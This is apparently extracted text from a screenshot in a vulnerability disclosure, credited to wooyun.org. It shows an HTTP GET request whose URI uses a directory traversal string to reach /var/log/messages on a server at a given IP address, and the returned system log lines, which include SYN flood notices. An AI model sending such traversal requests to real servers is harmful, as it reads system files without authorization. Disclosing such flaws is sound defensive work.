 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: ../../../../../../../../../../../../var/log/messages Edit Reque
Request Headers
Request Data
Header Name Header Value
Host 123.126.33.181
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) App
Accept */*
1
Response Headers Response Data View Page HTML Structure Analysis
Look for: Plain text
1 Oct 20 03:30:01 cdn kernel: imklog 4.6.2, log source = /proc/kmsg started.
2 Oct 20 03:30:01 cdn rsyslogd: [origin software="rsyslogd" swVersion="4.6.2" x-pid="24323"
x-info="http://www.rsyslog.com"] (re)start
3 Oct 20 08:24:42 cdn auditd[1168]: Audit daemon rotating log files
4 Oct 20 08:40:39 cdn kernel: [19092591.705362] possible SYN flooding on port 80. Sending
cookies.
5 Oct 20 08:46:54 cdn kernel: [19092966.247058] possible SYN flooding on port 80. Sending
cookies.
6 Oct 20 08:48:04 cdn kernel: [19093036.116133] possible SYN flooding on port 80. Sending
www.wooyun.org